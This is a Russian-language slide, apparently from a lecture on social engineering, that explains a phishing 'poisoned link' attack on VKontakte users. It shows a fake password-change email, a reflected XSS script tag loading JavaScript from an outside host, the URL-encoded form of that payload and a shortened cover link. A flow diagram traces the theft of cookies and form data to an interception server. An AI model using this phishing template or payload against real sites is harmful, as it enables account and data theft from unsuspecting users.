 Социальная инженерия
(“ядовитая ссылка”)
Спам рассылка сообщений на Email
«Администрация сайта Вконтакте
сообщает о плановой смене
паролей, для смены пароля
пройдите по ссылке: смена
пароля;»
( <a href="http://vk.com?data="> %3CSCRIPT
type=text/javascript src=http://httpz.ru/
juxfbp99bcgo.js></SCRIPT>" ">смена пароля</a> )
Размещение сообщений на
форумах, рекламных
банерах...
Кодирование данных в ссылке:
data=%22%3E%253CSCRIPT%20type=text/
javascript%20src=http://httpz.ru/
juxfbp99bcgo.js%3E%3C/SCRIPT%3E%22
Создание псевдо ссылки:
http://tinyurl.com/ -> http://tinyurl.com/823p5w9
Переход по
ссылке
Внедрение
JavaScript кода на
страницу
Кража
данных
из форм
Dos, DDos
атаки
Кража
cookies
Отправка данных
на сервер
перехвата
Сервер перехвата